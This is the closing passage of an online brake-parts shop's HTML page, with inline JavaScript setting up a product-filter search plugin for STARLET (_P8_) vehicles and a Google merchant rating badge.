                        selectedCriterions: {"3":[{"id_criterion":"340504","value":"STARLET (_P8_)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/187147-starlet-p8"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to STARLET (_P8_)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>